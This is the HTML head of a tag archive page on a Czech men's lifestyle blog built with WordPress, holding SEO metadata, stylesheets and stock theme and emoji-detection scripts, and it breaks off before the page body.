

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/oral-b/
body_size: 32948
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>oral-b Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/oral-b/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="oral-b Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/oral-b/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/oral-b/","url":"https://twogentlemen.cz/tag/oral-b/","name":"oral-b Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/oral-b/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/oral-b/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/2016/05/stk.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/oral-b/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/oral-b/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/2016/05/stk.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/2016/05/stk.jpg","width":1080,"height":720},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/oral-b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"oral-b"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek oral-b" href="https://twogentlemen.cz/tag/oral-b/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
